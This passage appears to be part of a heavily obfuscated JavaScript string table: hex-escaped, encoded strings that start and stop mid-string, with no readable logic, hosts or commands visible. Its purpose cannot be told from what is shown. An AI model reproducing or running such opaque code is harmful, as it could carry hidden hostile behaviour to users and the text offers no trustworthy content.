3\x4b\x6c\x77\x34\x42\x55\x53\x4d\x4b\x68\x48\x51\x78\x47','\x77\x36\x59\x47\x4e\x4d\x4f\x47\x46\x63\x4f\x33','\x51\x63\x4b\x64\x77\x36\x70\x64\x66\x73\x4b\x48\x77\x36\x4c\x43\x75\x33\x66\x43\x6f\x58\x62\x43\x72\x41\x3d\x3d','\x77\x34\x49\x43\x77\x71\x2f\x43\x72\x73\x4f\x72\x4e\x73\x4f\x38\x50\x6d\x46\x74\x49\x6a\x41\x6c\x53\x63\x4b\x44\x59\x52\x77\x6b\x77\x37\x55\x6e\x77\x72\x31\x69\x77\x6f\x77\x6e\x77\x72\x6e\x44\x68\x4d\x4f\x70\x54\x38\x4b\x54','\x48\x4d\x4f\x58\x77\x72\x37\x44\x70\x63\x4b\x6d','\x44\x38\x4b\x70\x52\x51\x3d\x3d','\x4d\x78\x44\x43\x71\x6b\x70\x77\x77\x70\x58\x44\x6e\x6e\x2f\x43\x6c\x77\x3d\x3d','\x77\x70\x7a\x44\x6f\x38\x4f\x48\x77\x72\x6e\x43\x71\x73\x4f\x6d','\x61\x68\x31\x71\x63\x4d\x4b\x37\x77\x72\x63\x6f\x77\x71\x7a\x44\x6a\x38\x4f\x4f\x77\x6f\x76\x43\x76\x63\x4f\x38\x77\x35\x35\x72\x64\x77\x6b\x6a\x53\x38\x4b\x39\x59\x4d\x4b\x70\x54\x38\x4b\x59\x4c\x69\x55\x43','\x77\x35\x6f\x43\x77\x72\x58\x43\x73\x73\x4f\x70','\x77\x35\x48\x43\x6f\x4d\x4b\x51','\x77\x37\x35\x69\x77\x71\x68\x6b\x63\x6b\x34\x70','\x77\x36\x73\x47\x77\x6f\x4c\x44\x71\x38\x4b\x59\x77\x72\x77\x38\x5a\x38\x4b\x49\x77\x34\x54\x43\x71\x32\x48\x43\x67\x73\x4f\x63\x77\x6f\x41\x6b\x77\x72\x6b\x3d','\x77\x6f\x4a\x58\x61\x55\x31\x6d\x4e\x51\x3d\x3d','\x77\x35\x50\x43\x69\x30\x37\x43\x73\x38\x4f\x36\x48\x6c\x66\x43\x74\x48\x76\x44\x67\x51\x3d\x3d','\x77\x70\x42\x47\x41\x47\x76\x43\x6c\x31\x67\x58\x77\x35\x59\x79\x61\x38\x4f\x32\x4b\x41\x6a\x43\x6f\x69\x34\x46\x77\x37\x78\x55\x54\x58\x67\x6e\x46\x38\x4f\x50\x77\x6f\x6c\x6a\x77\x70\x37\x44\x6b\x73\x4f\x38\x77\x71\x78\x53\x65\x30\x6b\x4a\x77\x37\x73\x63\x62\x38\x4b\x39\x77\x6f\x54\x44\x74\x41\x3d\x3d','\x57\x77\x33\x44\x72\x47\x68\x4a','\x77\x37\x6a\x43\x70\x46\x48\x44\x76\x55\x76\x43\x71\x51\x41\x67\x77\x34\x55\x42\x77\x72\x72\x44\x76\x44\x41\x3d','\x5a\x46\x41\x4f\x77\x37\x48\x43\x75\x78\x6f\x3d','\x77\x72\x68\x31\x43\x4d\x4f\x64\x4e\x77\x3d\x3d','\x61\x68\x31\x71\x63\x4d\x4b\x37\x77\x72\x63\x6f\x77\x71\x7a\x44\x6a\x38\x4f\x4f\x77\x6f\x37\x43\x6f\x73\x4f\x73\x77\x34\x74\x44\x66\x68\x39\x6a\x55\x38\x4b\x63\x62\x38\x4b\x36\x57\x73\x4f\x65\x63\x57\x70\x52\x77\x35\x4d\x52\x4d\x77\x67\x6d\x77\x72\x68\x42\x77\x71\x59\x7a\x4c\x45\x6c\x49','\x77\x35\x73\x2f\x77\x6f\x5a\x55\x54\x7a\x51\x70\x77\x37\x52\x79\x77\x70\x37\x44\x6b\x52\x52\x6a','\x77\x34\x34\x52\x77\x72\x6a\x43\x71\x63\x4f\x6f\x4a\x41\x3d\x3d','\x77\x34\x78\x59\x77\x36\x4a\x74\x65\x77\x3d\x3d','\x53\x57\x49\x38\x4c\x78\x58\x44\x76\x68\x76\x43\x69\x6d\x58\x44\x76\x42\x7a\x44\x69\x30\x62\x43\x6f\x63\x4f\x33\x58\x56\x4c\x44\x76\x63\x4b\x58\x4c\x6c\x6c\x53\x77\x72\x49\x50\x77\x35\x6e\x44\x71\x4d\x4b\x7a\x41\x38\x4f\x36\x41\x63\x4b\x33\x77\x72\x37\x44\x75\x4d\x4f\x77\x77\x6f\x78\x4b\x77\x35\x72\x43\x72\x4d\x4b\x49','\x66\x38\x4f\x4a\x77\x6f\x37\x44\x71\x4d\x4f\x42','\x57\x42\x2f\x44\x70\x57\x39\x74\x77\x6f\x52\x69\x77\x35\x4d\x69\x54\x42\x37\x43\x74\x7a\x73\x3d','\x44\x73\x4b\x32\x5a\x38\x4b\x34\x77\x36\x66\x44\x75\x51\x3d\x3d','\x77\x36\x45\x4d\x50\x4d\x4f\x62\x42\x51\x3d\x3d','\x53\x57\x49\x38\x4c\x78\x58\x44\x76\x68\x76\x43\x69\x6d\x58\x44\x76\x42\x6e\x44\x6c\x46\x62\x43\x74\x4d\x4f\x66\x56\x45\x54\x44\x69\x4d\x4f\x45\x4a\x31\x46\x46\x77\x71\x46\x4f\x77\x34\x6a\x44\x74\x63\x4b\x30\x47\x63\x4b\x2b\x4e\x38\x4b\x49\x77\x36\x76\x44\x67\x4d\x4f\x2b\x77\x72\x35\x38\x77\x37\x33\x44\x6f\x73\x4b\x38\x77\x36\x54\x44\x6a\x38\x4b\x34\x77\x6f\x38\x63\x77\x72\x78\x31','\x77\x36\x6a\x43\x72\x31\x33\x44\x76\x48\x37\x43\x76\x51\x3d\x3d','\x63\x63\x4b\x56\x41\x55\x62\x44\x6a\x68\x48\x43\x73\x67\x3d\x3d','\x77\x35\x45\x47\x77\x6f\x2f\x44\x76\x63\x4b\x59\x77\x72\x68\x39\x5a\x73\x4b\x51\x77\x6f\x76\x43\x6a\x47\x54\x43\x69\x63\x4f\x74\x77\x34\x67\x64\x77\x6f\x34\x67\x42\x38\x4f\x5a\x5a\x57\x46\x4c\x77\x37\x2f\x43\x67\x67\x3d\x3d','\x77\x35\x7a\x43\x72\x4d\x4b\x6c\x53\x42\x4d\x72\x46\x31\x6e\x43\x6f\x30\x64\x79\x41\x4d\x4b\x30\x56\x73\x4b\x70','\x77\x37\x72\x44\x68\x63\x4f\x77\x77\x35\x7a\x43\x6c\x41\x3d\x3d','\x77\x37\x41\x30\x77\x37\x5a\x58\x56\x73\x4f\x41\x77\x71\x4c\x44\x73\x42\x48\x43\x76\x63\x4b\x32\x53\x6c\x6b\x6d\x49\x6a\x66\x44\x72\x32\x4c\x43\x71\x68\x4e\x32\x66\x46\x48\x44\x67\x7a\x63\x4e\x77\x36\x55\x32\x63\x38\x4f\x78','\x77\x36\x6f\x4f\x77\x6f\x44\x44\x75\x73\x4b\x53','\x56\x47\x66\x43\x6c\x63\x4f\x64\x77\x35\x70\x30\x77\x36\x33\x43\x74\x73\x4b\x4e\x77\x70\x33\x43\x75\x4d\x4b\x52\x4b\x77\x3d\x3d','\x61\x52\x4e\x2b\x63\x4d\x4b\x77\x77\x72\x4d\x3d','\x77\x70\x42\x47\x41\x47\x76\x43\x6c\x31\x67\x58\x77\x35\x59\x79\x61\x38\x4f\x32\x4b\x41\x6a\x43\x6f\x69\x34\x46\x77\x37\x78\x55\x54\x58\x67\x6e\x46\x38\x4f\x50\x77\x6f\x6c\x78\x77\x6f\x44\x44\x6b\x73\x4f\x6d\x77\x71\x35\x4f\x55\x68\x51\x3d','\x55\x57\x49\x6d\x4d\x78\x63\x3d','\x65\x46\x52\x62\x77\x34\x48\x43\x75\x44\x2f\x44\x6e\x4d\x4b\x4d\x61\x38\x4f\x42\x77\x70\x37\x43\x75\x4d\x4b\x71','\x77\x37\x35\x69\x77\x72\x78\x33\x66\x55\x38\x6f\x77\x71\x4d\x3d','\x4d\x63\x4b\x46\x52\x31\x33\x43\x6c\x67\x50\x44\x73\x38\x4f\x4f\x77\x37\x63\x73\x77\x6f\x73\x70\x77\x72\x66\x43\x6e\x63\x4b\x63','\x4a\x68\x48\x43\x72\x41\x3d\x3d','\x77\x36\x72\x43\x69\x43\x30\x3d','\x53\x45\x68\x70','\x47\x73\x4f\x33\x59\x38\x4f\x6b\x77\x72\x50\x43\x76\x4d\x4b\x37\x4a\x48\x7a\x44\x71\x4d\x4f\x4f\x77\x70\x67\x30\x43\x57\x62\x43\x6e\x79\x72\x44\x67\x6e\x2f\x44\x6d\x38\x4f\x6c\x77\x6f\x62\x44\x73\x38\x4b\x62\x64\x78\x66\x44\x73\x7a\x6b\x4e\x41\x47\x62\x43\x6d\x4d\x4f\x44\x77\x72\x49\x37\x77\x37\x59\x6f\x48\x38\x4b\x70\x50\x4d\x4b\x55\x77\x70\x39\x74\x52\x43\x34\x6c\x51\x38\x4b\x6e\x4a\x63\x4b\x7a\x77\x34\x50\x43\x6d\x51\x39\x61\x66\x43\x63\x76\x77\x35\x5a\x69\x47\x6a\x49\x79\x51\x4d\x4b\x6c\x62\x77\x3d\x3d','\x4b\x41\x72\x43\x70\x4d\x4b\x4b','\x59\x38\x4b\x4e\x47\x30\x41\x3d','\x77\x37\x35\x37\x77\x71\x35\x72','\x56\x33\x58\x43\x6e\x4d\x4f\x61\x77\x37\x34\x3d','\x4a\x63\x4f\x6e\x77\x70\x6b\x3d','\x77\x71\x7a\x44\x68\x45\x67\x3d','\x77\x6f\x4c\x44\x73\x55\x6f\x4a','\x77\x36\x6f\x46\x77\x34\x67\x3d','\x77\x6f\x68\x4f\x58\x51\x3d\x3d','\x77\x36\x67\x4f\x4d\x51\x3d\x3d','\x77\x70\x72\x43\x6b\x30\x37\x43\x67\x73\x4f\x76\x41\x47\x72\x43\x73\x6e\x58\x43\x6d\x67\x30\x3d','\x77\x34\x54\x43\x72\x4d\x4b\x2f\x56\x42\x45\x3d','\x57\x51\x50\x44\x6b\x32\x6c\x65\x77\x6f\x70\x70\x77\x35\x6f\x3d','\x77\x36\x31\x38\x77\x72\x68\x69\x62\x30\x55\x66\x77\x71\x4c\x44\x6b\x55\x35\x6b\x77\x35\x64\x39','\x77\x70\x76\x44\x71\x56\x34\x3d','\x4f\x51\x7a\x43\x71\x41\x3d\x3d','\x55\x79\x70\x53','\x77\x72\x4d\x77\x77\x71\x58\x44\x6f\x63\x4b\x55\x77\x71\x70\x69\x63\x38\x4b\x52\x77\x34\x66\x43\x71\x46\x2f\x43\x76\x4d\x4f\x74\x77\x70\x73\x69\x77\x72\x38\x55\x52\x4d\x4f\x73\x4e\x6b\x64\x37\x77\x35\x33\x43\x6f\x63\x4f\x51\x49\x73\x4f\x51\x5a\x67\x50\x43\x6e\x6a\x42\x36\x77\x70\x45\x3d','\x59\x41\x33\x44\x74\x48\x55\x3d','\x66\x30\x5a\x51\x77\x35\x66\x43\x6c\x6a\x55\x3d','\x61\x4d\x4f\x63\x77\x70\x59\x3d','\x54\x42\x6a\x44\x74\x41\x3d\x3d','\x59\x63\x4f\x54\x42\x4d\x4b\x53\x77\x36\x78\x74\x77\x34\x68\x58\x77\x37\x51\x66\x77\x37\x46\x51\x77\x70\x77\x3d','\x77\x36\x6e\x44\x69\x4d\x4f\x4b','\x77\x35\x38\x52\x77\x72\x6f\x3d','\x77\x37\x52\x38\x77\x72\x55\x3d','\x77\x6f\x46\x31\x77\x34\x70\x74\x66\x45\x33\x44\x6e\x33\x48\x44\x68\x6e\x6c\x46\x4e\x69\x7a\x44\x74\x63\x4f\x69\x4a\x63\x4f\x65\x54\x69\x51\x6c\x77\x34\x62\x43\x67\x63\x4b\x43\x77\x71\x49\x35\x45\x52\x48\x43\x67\x63\x4b\x43\x77\x34\x62\x43\x6b\x63\x4f\x42\x77\x72\x35\x79','\x77\x70\x33\x44\x6f\x38\x4f\x61\x77\x71\x33\x43\x76\x38\x4f\x70\x77\x35\x77\x3d','\x77\x37\x41\x41\x77\x6f\x73\x3d','\x50\x52\x66\x43\x70\x63\x4b\x50\x4d\x47\x34\x3d','\x48\x63\x4f\x32\x77\x37\x64\x78\x63\x7a\x7a\x44\x76\x51\x59\x3d','\x42\x73\x4f\x52\x77\x70\x51\x3d','\x59\x73\x4b\x77\x53\x73\x4f\x2b\x77\x35\x37\x43\x6c\x54\x34\x3d','\x77\x36\x73\x37\x77\x36\x52\x62\x56\x38\x4f\x49\x77\x72\x6a\x44\x75\x67\x63\x3d','\x77\x35\x58\x44\x73\x4d\x4b\x6e\x56\x47\x64\x56\x65\x41\x3d\x3d','\x66\x63\x4b\x33\x5a\x51\x3d\x3d','\x46\x63\x4b\x49\x77\x37\x46\x77\x77\x36\x37\x44\x6a\x53\x6c\x4a\x77\x70\x49\x3d','\x77\x36\x6a\x43\x75\x56\x66\x44\x6f\x47\x37\x43\x71\x7a\x41\x63\x77\x37\x67\x47\x77\x72\x54\x44\x70\x53\x48\x44\x69\x38\x4b\x30\x77\x34\x50\x43\x6c\x63\x4b\x5a','\x47\x68\x6a\x43\x73\x30\x6f\x3d','\x44\x63\x4f\x54\x77\x71\x62\x44\x68\x4d\x4b\x71\x53\x63\x4f\x4e','\x77\x72\x6a\x43\x71\x77\x50\x44\x73\x7a\x6e\x43\x73\x6c\x45\x79\x77\x6f\x63\x35\x77\x36\x76\x44\x74\x47\x50\x44\x6d\x4d\x4f\x72','\x77\x70\x44\x44\x70\x57\x38\x39\x77\x71\x41\x3d','\x77\x71\x64\x56\x46\x67\x3d\x3d','\x77\x71\x6b\x70\x77\x72\x5a\x43\x41\x4d\x4f\x64\x77\x36\x62\x44\x6f\x31\x48\x44\x72\x38\x4f\x37\x52\x51\x6b\x6f\x56\x79\x7a\x43\x75\x51\x3d\x3d','\x77\x35\x4d\x78\x77\x36\x44\x44\x6d\x63\x4f\x32','\x77\x36\x76\x43\x67\x4d\x4b\x31','\x77\x37\x76\x44\x6e\x38\x4f\x77\x77\x35\x6a\x43\x73\x44\x73\x3d','\x77\x35\x33\x43\x6f\x38\x4b\x46','\x47\x4d\x4b\x42\x77\x36\x5a\x72\x77\x34\x6a\x44\x6d\x41\x3d\x3d','\x77\x34\x6b\x4a\x41\x51\x3d\x3d','\x61\x48\x2f\x43\x68\x67\x3d\x3d','\x51\x73\x4b\x2b\x57\x67\x3d\x3d','\x77\x34\x38\x6a\x44\x77\x3d\x3d','\x4f\x45\x74\x4c','\x59\x73\x4b\x33\x52\x63\x4f\x2f\x77\x37\x44\x43\x6a\x51\x3d\x3d','\x64\x77\x2f\x44\x69\x67\x3d\x3d','\x41\x69\x67\x41','\x63\x73\x4b\x77\x59\x38\x4b\x42\x77\x36\x58\x43\x76\x63\x4b\x52\x77\x70\x73\x4a\x49\x77\x3d\x3d','\x5a\x55\x6f\x4f\x77\x36\x33\x43\x6e\x41\x62\x44\x74\x6d\x30\x36\x77\x71\x63\x3d','\x77\x72\x38\x2b\x47\x73\x4b\x44\x77\x6f\x4d\x69','\x77\x37\x58\x44\x6c\x63\x4f\x77','\x77\x34\x38\x4c\x77\x72\x6a\x43\x74\x63\x4f\x4e\x49\x77\x3d\x3d','\x63\x77\x70\x50','\x77\x34\x51\x32\x77\x34\x6f\x3d','\x77\x35\x4c\x43\x67\x32\x73\x3d','\x77\x37\x63\x4b\x77\x6f\x51\x3d','\x52\x73\x4f\x70\x77\x70\x41\x3d','\x61\x73\x4b\x38\x77\x34\x39\x72\x65\x73\x4b\x39','\x5a\x6c\x4e\x72','\x4f\x53\x66\x43\x71\x67\x3d\x3d','\x49\x38\x4b\x46\x64\x41\x3d\x3d','\x48\x31\x50\x43\x69\x67\x3d\x3d','\x77\x36\x45\x4e\x77\x70\x45\x3d','\x51\x6a\x39\x65','\x77\x72\x6c\x76\x43\x4d\x4f\x42\x45\x6d\x45\x3d','\x55\x73\x4b\x58\x58\x67\x3d\x3d','\x5a\x78\x52\x39\x61\x38\x4b\x64\x77\x71\x49\x3d','\x65\x73\x4f\x78\x77\x6f\x4d\x3d','\x77\x34\x46\x50\x77\x71\x38\x3d','\x77\x35\x50\x44\x6c\x4d\x4b\x4b','\x51\x6e\x7a\x43\x6b\x63\x4f\x64\x77\x35\x68\x38\x77\x36\x7a\x43\x76\x63\x4b\x34\x77\x71\x30\x3d','\x77\x72\x78\x75\x48\x73\x4b\x6b\x57\x32\x51\x3d','\x77\x37\x38\x72\x77\x71\x4d\x3d','\x77\x72\x4e\x6a\x45\x63\x4b\x78\x62\x6e\x67\x3d','\x77\x72\x39\x6c\x4e\x55\x62\x43\x74\x58\x38\x6b\x77\x37\x45\x4a\x44\x38\x4f\x49\x46\x79\x44\x43\x6e\x69\x41\x79\x77\x34\x68\x6f\x61\x6d\x67\x54\x4e\x63\x4f\x35\x77\x37\x39\x59\x77\x72\x62\x44\x6b\x73\x4f\x77\x77\x71\x74\x46\x52\x52\x38\x7a\x77\x72\x30\x58\x64\x38\x4b\x33\x77\x6f\x62\x44\x76\x63\x4f\x42\x77\x37\x5a\x4f\x4f\x6b\x41\x42\x77\x37\x6a\x44\x6f\x56\x44\x44\x72\x63\x4f\x41\x62\x31\x63\x46\x77\x34\x2f\x43\x73\x73\x4f\x49\x77\x72\x72\x44\x6f\x73\x4f\x66\x77\x37\x46\x47\x77\x35\x58\x43\x6c\x63\x4b\x66','\x77\x34\x49\x51\x77\x70\x55\x3d','\x77\x34\x72\x44\x68\x4d\x4f\x43','\x4d\x73\x4f\x64\x56\x63\x4b\x50\x77\x71\x6c\x30\x77\x72\x35\x48\x77\x71\x4d\x4f\x77\x71\x45\x3d','\x4f\x51\x37\x43\x70\x38\x4b\x43\x4b\x77\x3d\x3d','\x52\x31\x41\x64\x77\x37\x37\x43\x70\x67\x3d\x3d','\x77\x34\x4d\x69\x4e\x73\x4b\x72\x77\x35\x35\x36','\x47\x63\x4f\x47\x77\x72\x37\x44\x75\x63\x4b\x33','\x77\x36\x67\x74\x77\x36\x49\x3d','\x53\x38\x4b\x61\x77\x37\x6f\x3d','\x59\x55\x4a\x51\x77\x35\x54\x43\x6a\x54\x41\x3d','\x77\x35\x31\x66\x77\x36\x46\x77\x61\x31\x34\x3d','\x45\x4d\x4f\x33\x77\x37\x42\x68\x5a\x68\x62\x44\x74\x51\x3d\x3d','\x63\x63\x4f\x55\x41\x38\x4b\x41\x77\x36\x78\x36','\x64\x6d\x7a\x43\x73\x51\x3d\x3d','\x61\x4d\x4b\x58\x45\x45\x54\x44\x6e\x7a\x44\x43\x70\x77\x3d\x3d','\x51\x51\x6e\x44\x72\x6e\x70\x59\x77\x6f\x73\x3d','\x77\x71\x74\x6a\x44\x4d\x4b\x69','\x77\x35\x50\x44\x6b\x73\x4b\x43\x77\x70\x6b\x4c\x53\x67\x3d\x3d','\x77\x37\x49\x6b\x77\x36\x76\x44\x74\x63\x4f\x36\x42\x67\x3d\x3d','\x63\x7a\x44\x44\x73\x79\x4a\x46\x77\x6f\x31\x6b\x77\x35\x77\x6d\x56\x77\x7a\x43\x70\x69\x6e\x44\x6c\x51\x3d\x3d','\x77\x6f\x39\x4d\x4c\x73\x4f\x4b\x77\x72\x78\x63\x62\x43\x30\x4f\x77\x72\x70\x62\x77\x72\x58\x44\x73\x78\x70\x41\x47\x33\x7a\x44\x71\x31\x7a\x43\x6a\x63\x4b\x57\x77\x34\x34\x31\x66\x73\x4f\x68\x77\x71\x48\x43\x72\x48\x4c\x44\x6e\x58\x51\x4a\x55\x38\x4b\x4a\x77\x35\x48\x43\x75\x4d\x4b\x68\x65\x4d\x4b\x30\x77\x37\x2f\x43\x71\x4d\x4b\x34\x4c\x69\x7a\x44\x6d\x68\x7a\x43\x6b\x55\x77\x32\x54\x30\x7a\x44\x74\x46\x6b\x57\x57\x44\x58\x43\x68\x6e\x66\x44\x6d\x73\x4f\x67\x77\x6f\x50\x44\x72\x33\x72\x44\x6d\x73\x4b\x56','\x59\x73\x4b\x6f\x62\x73\x4b\x61\x77\x35\x49\x3d','\x77\x72\x72\x44\x70\x6e\x4d\x3d','\x56\x73\x4f\x33\x77\x72\x33\x44\x71\x4d\x4f\x51\x77\x72\x51\x76\x55\x77\x3d\x3d','\x77\x6f\x37\x44\x74\x48\x4d\x3d','\x64\x4d\x4f\x6b\x44\x41\x3d\x3d','\x77\x72\x42\x6f\x41\x4d\x4f\x64','\x63\x4d\x4b\x43\x77\x35\x30\x3d','\x77\x70\x4c\x44\x68\x6b\x45\x3d','\x77\x36\x30\x6f\x77\x6f\x41\x3d','\x77\x70\x78\x69\x48\x41\x3d\x3d','\x61\x38\x4b\x52\x52\x51\x3d\x3d','\x77\x34\x30\x4b\x4d\x67\x3d\x3d','\x5a\x63\x4f\x4e\x77\x6f\x7a\x44\x75\x73\x4f\x51\x77\x72\x45\x3d','\x63\x73\x4b\x71\x52\x73\x4f\x2b\x77\x34\x58\x43\x69\x77\x3d\x3d','\x44\x58\x44\x43\x6d\x63\x4f\x49\x77\x37\x35\x67\x77\x37\x7a\x44\x70\x51\x3d\x3d','\x77\x70\x72\x44\x72\x4d\x4f\x30','\x77\x35\x6a\x43\x6f\x73\x4b\x36\x54\x77\x3d\x3d','\x77\x36\x67\x6e\x77\x36\x49\x3d','\x4f\x73\x4b\x62\x77\x37\x56\x34\x77\x37\x41\x3d','\x77\x72\x5a\x69\x42\x38\x4f\x55\x4a\x33\x30\x3d','\x77\x35\x41\x30\x77\x37\x2f\x44\x6d\x41\x3d\x3d','\x77\x70\x72\x44\x67\x33\x41\x3d','\x77\x34\x5a\x71\x77\x71\x66\x43\x6e\x38\x4f\x30\x45\x30\x44\x44\x6e\x57\x50\x43\x6f\x58\x6a\x43\x67\x6c\x59\x67\x77\x72\x6c\x67\x44\x6a\x2f\x44\x68\x4d\x4f\x65\x77\x72\x73\x77\x77\x71\x74\x48\x64\x77\x4e\x76\x77\x70\x59\x4e\x55\x6a\x54\x44\x71\x68\x46\x6b\x59\x4d\x4f\x65\x77\x72\x63\x76\x65\x73\x4f\x74','\x46\x73\x4b\x49\x77\x37\x63\x3d','\x77\x36\x66\x43\x76\x6b\x59\x3d','\x42\x73\x4b\x72\x62\x38\x4b\x34','\x65\x63\x4f\x2b\x77\x6f\x34\x3d','\x65\x73\x4b\x45\x77\x35\x59\x3d','\x62\x73\x4f\x45\x44\x38\x4b\x55\x77\x36\x78\x67','\x77\x36\x4d\x70\x4f\x67\x3d\x3d','\x54\x67\x54\x44\x6f\x57\x39\x76\x77\x6f\x78\x6a\x77\x35\x67\x58\x66\x41\x3d\x3d','\x59\x63\x4f\x4a\x41\x4d\x4b\x42\x77\x35\x74\x6e\x77\x36\x6c\x65\x77\x35\x41\x47','\x77\x72\x62\x44\x76\x38\x4f\x50','\x77\x34\x6e\x43\x76\x41\x67\x2b\x77\x35\x49\x61','\x77\x34\x4c\x44\x73\x4d\x4b\x61\x55\x33\x70\x51\x63\x38\x4b\x49','\x77\x36\x45\x78\x77\x72\x51\x3d','\x77\x37\x41\x4b\x77\x6f\x4c\x44\x71\x4d\x4b\x44\x77\x71\x4d\x3d','\x53\x32\x59\x6b\x49\x51\x62\x44\x74\x77\x3d\x3d','\x77\x34\x34\x4b\x49\x63\x4b\x58','\x65\x63\x4f\x48\x77\x70\x49\x3d','\x77\x37\x66\x44\x6b\x63\x4b\x43','\x77\x35\x62\x44\x6c\x73\x4f\x79','\x59\x63\x4f\x61\x61\x4d\x4b\x38\x55\x53\x54\x43\x74\x63\x4b\x4b\x77\x70\x56\x39\x77\x37\x45\x44\x77\x34\x4a\x38\x55\x45\x4e\x36\x4e\x4d\x4f\x76\x77\x37\x4d\x76\x55\x38\x4f\x66\x77\x35\x67\x6b\x77\x6f\x55\x76\x4e\x58\x2f\x44\x69\x73\x4b\x6a\x77\x71\x41\x71\x54\x6e\x55\x48\x77\x37\x64\x67\x77\x37\x7a\x44\x6e\x77\x3d\x3d','\x77\x36\x34\x66\x4c\x51\x3d\x3d','\x77\x36\x48\x44\x76\x4d\x4f\x46','\x44\x63\x4b\x73\x77\x36\x6f\x3d','\x77\x6f\x6e\x44\x67\x32\x30\x3d','\x77\x36\x33\x44\x74\x4d\x4f\x48','\x77\x72\x56\x51\x45\x51\x3d\x3d','\x77\x72\x59\x35\x45\x73\x4b\x66','\x47\x68\x72\x43\x6f\x41\x3d\x3d','\x77\x70\x35\x46\x56\x44\x46\x75\x77\x35\x59\x3d','\x65\x63\x4b\x68\x77\x35\x31\x78','\x56\x63\x4b\x37\x5a\x51\x3d\x3d','\x77\x34\x4a\x50\x77\x36\x31\x6b\x61\x30\x51\x3d','\x77\x34\x33\x43\x73\x56\x49\x3d','\x52\x38\x4b\x56\x62\x67\x3d\x3d','\x4c\x4d\x4b\x7a\x77\x37\x34\x3d','\x77\x70\x4e\x44\x50\x41\x3d\x3d','\x4f\x45\x64\x75\x77\x35\x54\x43\x6e\x73\x4f\x47','\x77\x35\x66\x43\x6a\x30\x44\x43\x6f\x38\x4f\x59\x48\x57\x66\x43\x75\x56\x50\x44\x68\x67\x3d\x3d','\x47\x78\x62\x43\x6b\x41\x3d\x3d','\x77\x72\x58\x43\x71\x77\x58\x44\x73\x7a\x2f\x43\x73\x6c\x77\x79\x77\x6f\x42\x32\x77\x71\x66\x43\x75\x57\x48\x44\x6d\x4d\x4f\x72\x77\x70\x66\x43\x68\x38\x4f\x63\x44\x48\x33\x44\x6f\x77\x2f\x44\x75\x6e\x72\x43\x6c\x73\x4b\x52\x43\x53\x2f\x43\x73\x63\x4b\x35\x54\x51\x3d\x3d','\x77\x36\x76\x44\x68\x38\x4f\x39\x77\x34\x50\x43\x68\x51\x3d\x3d','\x46\x73\x4f\x62\x77\x36\x59\x3d','\x52\x63\x4b\x4e\x53\x67\x3d\x3d','\x77\x34\x77\x6f\x4e\x38\x4b\x6e\x77\x34\x4e\x33','\x77\x37\x49\x77\x77\x36\x35\x5a\x52\x63\x4f\x4a','\x64\x54\x4e\x46\x77\x35\x77\x3d','\x62\x38\x4f\x41\x45\x51\x3d\x3d','\x64\x46\x45\x58','\x77\x71\x68\x61\x66\x51\x3d\x3d','\x65\x38\x4b\x4f\x62\x41\x3d\x3d','\x77\x35\x2f\x43\x6e\x4d\x4b\x35','\x77\x34\x6f\x58\x77\x36\x49\x3d','\x77\x36\x72\x44\x69\x73\x4f\x45\x54\x67\x3d\x3d','\x4a\x78\x2f\x43\x75\x77\x3d\x3d','\x77\x36\x38\x30\x77\x6f\x30\x3d','\x61\x51\x33\x44\x74\x48\x67\x3d','\x77\x35\x62\x43\x76\x42\x49\x4e\x77\x34\x38\x66\x77\x72\x73\x3d','\x44\x69\x7a\x43\x70\x51\x3d\x3d','\x77\x6f\x42\x4b\x64\x47\x70\x37\x4b\x38\x4b\x42','\x65\x4d\x4f\x6f\x4d\x67\x3d\x3d','\x77\x36\x51\x66\x4e\x77\x3d\x3d','\x77\x72\x55\x75\x77\x72\x68\x37\x61\x30\x6b\x6f\x77\x71\x76\x44\x68\x78\x34\x3d','\x77\x70\x4e\x41\x52\x33\x4e\x47\x46\x63\x4b\x51\x77\x70\x50\x44\x76\x51\x33\x44\x76\x41\x3d\x3d','\x77\x70\x4a\x4a\x56\x4d\x4f\x35\x62\x45\x50\x43\x6f\x56\x68\x68\x64\x77\x56\x75\x4e\x4d\x4b\x4a\x63\x6c\x48\x44\x6d\x56\x37\x44\x6a\x38\x4b\x6e\x66\x63\x4f\x42\x54\x32\x2f\x43\x74\x73\x4b\x31\x4b\x63\x4f\x68\x77\x72\x48\x44\x6e\x73\x4b\x41\x63\x73\x4f\x4e\x77\x71\x4d\x77\x47\x6e\x51\x45\x77\x71\x38\x50','\x77\x37\x30\x36\x77\x36\x39\x56\x57\x4d\x4f\x45','\x4f\x6d\x6c\x6f','\x77\x34\x34\x4b\x77\x36\x51\x3d','\x55\x45\x41\x4f','\x4d\x73\x4f\x30\x77\x35\x35\x34\x54\x38\x4b\x68\x77\x6f\x44\x44\x6c\x77\x3d\x3d','\x77\x36\x66\x44\x6a\x4d\x4f\x68','\x50\x6a\x4d\x6c','\x4a\x68\x76\x43\x70\x63\x4b\x4d\x4b\x33\x45\x3d','\x77\x37\x44\x44\x6b\x4d\x4f\x65\x53\x41\x3d\x3d','\x77\x35\x76\x44\x76\x73\x4b\x35','\x51\x73\x4b\x55\x42\x77\x3d\x3d','\x50\x6b\x31\x70\x77\x35\x30\x3d','\x77\x37\x38\x72\x77\x72\x41\x3d','\x77\x34\x41\x35\x4f\x51\x3d\x3d','\x77\x70\x6a\x44\x6b\x6c\x63\x3d','\x5a\x73\x4b\x2b\x54\x67\x3d\x3d','\x4e\x73\x4b\x2b\x51\x51\x3d\x3d','\x77\x70\x46\x41\x50\x67\x3d\x3d','\x59\x6a\x5a\x61','\x77\x6f\x76\x44\x76\x46\x45\x3d','\x77\x70\x62\x44\x69\x31\x51\x3d','\x77\x36\x38\x62\x4d\x38\x4f\x53\x46\x63\x4f\x73','\x77\x72\x78\x52\x55\x51\x3d\x3d','\x77\x6f\x4a\x5a\x56\x51\x3d\x3d','\x50\x52\x62\x43\x71\x56\x78\x51\x77\x70\x37\x44\x6d\x33\x6e\x43\x6b\x48\x48\x43\x6a\x77\x3d\x3d','\x77\x35\x76\x44\x6b\x73\x4b\x4f\x77\x6f\x73\x59\x52\x63\x4f\x5a\x4c\x51\x3d\x3d','\x77\x34\x38\x4d\x77\x72\x66\x43\x74\x4d\x4f\x34\x4a\x63\x4f\x39\x4d\x6d\x63\x73\x50\x51\x3d\x3d','\x77\x36\x63\x62\x50\x38\x4f\x41\x42\x73\x4f\x6a\x77\x71\x33\x44\x6b\x51\x3d\x3d','\x44\x42\x30\x72','\x77\x6f\x59\x6b\x47\x67\x3d\x3d','\x52\x78\x4e\x38','\x77\x36\x58\x44\x6f\x63\x4f\x6c','\x77\x34\x6e\x43\x74\x6b\x44\x44\x71\x67\x3d\x3d','\x77\x37\x2f\x44\x6b\x73\